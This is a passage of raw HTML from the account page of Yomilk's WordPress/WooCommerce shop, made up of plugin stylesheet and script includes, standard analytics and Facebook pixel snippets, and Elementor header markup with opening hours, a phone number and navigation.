/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://yomilk.net/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://yomilk.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://yomilk.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='eef-frontend-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/css/style.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6079-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6079.css?ver=1769762455' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css' href='https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-my-account-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-my-account.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-9.css?ver=1769766125' media='all' />
<link rel='stylesheet' id='elementor-post-6147-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6147.css?ver=1769762454' media='all' />
<link rel='stylesheet' id='elementor-post-7420-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-7420.css?ver=1769762455' media='all' />
<link rel='stylesheet' id='elementor-post-6154-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6154.css?ver=1769762456' media='all' />
<link rel='stylesheet' id='erw-css' href='https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css?ver=6.9' media='all' />
<link rel='stylesheet' id='erw-main-eb33a27a-css' href='https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css.map' media='all' />
<style id='wc-product-table-head-inline-css'>
.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://yomilk.net/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-viga-css' href='https://yomilk.net/wp-content/uploads/elementor/google-fonts/css/viga.css?ver=1742250273' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://yomilk.net/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742250274' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-62774937-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="onaerp-statements-js-extra">
var front_ajax_object = {"ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php"};
//# sourceURL=onaerp-statements-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/onaerp-statements/public/js/onaerp-statements-public.js?ver=1.0.0" id="onaerp-statements-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://yomilk.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/account-i18n.min.js" id="wc-account-i18n-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_048e28fd55450ad28462d3376d0497eb","fragment_name":"wc_fragments_048e28fd55450ad28462d3376d0497eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MKPCWZL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yomilk.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKPCWZL");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php","ajax_nonce":"cc5af09137","flag_url":"https://yomilk.net/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/mailin/js/mailin-front.js?ver=1745851242" id="sib-front-js-js"></script>
<script id="common-ajax-js-extra">
var the_ajax_script = {"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php"};
//# sourceURL=common-ajax-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/advance-bank-payment-transfer-gateway/includes//js/common.js?ver=6.9" id="common-ajax-js"></script>
<link rel="https://api.w.org/" href="https://yomilk.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yomilk.net/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yomilk.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://yomilk.net/?p=9' />

	<script type="text/javascript">var ajaxurl = 'https://yomilk.net/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BQRqHiN3gWXSnbOu3G-ifWXZyjjmKmiJefS91hIgCbA" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="zKbN2_2nBuZq7CCv5YIrCHaO22WGn7Xyn7iqe0_gSzU"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"stq3f2xjvrp6oybm6zw8jf5v","email_id":null,"push":{"customDomain":"https:\/\/yomilk.net\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script>window.Brevo = window.Brevo || [];
                        Brevo.push([
                            "init",
                        {
                            client_key:"stq3f2xjvrp6oybm6zw8jf5v",email_id : "",},]);</script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1582168518782759', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="bp-nouveau wp-singular page-template-default page page-id-9 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-account woocommerce-page woocommerce-no-js theme-default elementor-default elementor-kit-6079 elementor-page elementor-page-9">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="6147" class="elementor elementor-6147 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41cdbc0e elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41cdbc0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fa05baa" data-id="6fa05baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7acba513 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7acba513" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Mon - Sun:   </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb0fee5 elementor-align-start elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb0fee5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">06:00 - 18:00</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c63a864 elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c63a864" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2afa105a elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2afa105a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call Us:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22597b4 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22597b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+263 777 228 718</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59afe0d8" data-id="59afe0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22477ec8 elementor-align-end elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22477ec8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Language:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d827b62 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="5d827b62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									English								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67083efd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="67083efd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-231bdb72" data-id="231bdb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ad26318 elementor-widget-tablet__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5ad26318" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img fetchpriority="high" width="800" height="267" src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?fit=800%2C267&amp;ssl=1" class="attachment-full size-full wp-image-8639" alt="Yomilk Logo" srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?w=800&amp;ssl=1 800w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1536%2C512&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=2048%2C683&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=64%2C21&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6befe58 toggle-icon--basket-medium elementor-hidden-desktop elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6befe58" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-5fcd60bf elementor-tablet-align-justify elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-absolute elementor-widget elementor-widget-button" data-id="5fcd60bf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxNTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c0e970c elementor-hidden-tablet elementor-hidden-phone" data-id="c0e970c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb56dc6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="2bb56dc6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-2bb56dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" aria-current="page" class="elementor-item elementor-item-active">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2bb56dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fab652c elementor-hidden-phone elementor-hidden-tablet" data-id="1fab652c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c133d elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c5c133d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://yomilk.net/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
